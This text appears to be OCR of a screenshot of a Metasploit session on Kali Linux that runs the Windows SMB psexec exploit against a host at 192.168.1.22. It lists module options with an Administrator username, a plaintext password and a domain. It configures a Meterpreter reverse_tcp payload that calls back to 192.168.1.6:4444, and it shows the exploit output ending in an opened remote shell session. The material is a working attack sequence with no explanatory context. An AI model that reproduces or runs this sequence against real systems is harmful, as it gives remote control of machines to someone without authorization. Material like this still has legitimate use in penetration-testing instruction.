 Applications Places Terminal Sun 15:26 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.22 yes The target address
RPORT 445 yes The SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain UTPROD no The Windows domain to use for authentication
SMBPass soopers3cret1! no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.6 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] 192.168.1.22:445 - Connecting to the server...
[*] 192.168.1.22:445 - Authenticating to 192.168.1.22:445|UTPROD as user 'Administrator'...
[*] 192.168.1.22:445 - Selecting PowerShell target
[*] 192.168.1.22:445 - Executing the payload...
[+] 192.168.1.22:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957999 bytes) to 192.168.1.22
[*] Meterpreter session 3 opened (192.168.1.6:4444 -> 192.168.1.22:50017) at 2016-11-13 15:23:25 -0500
meterpreter >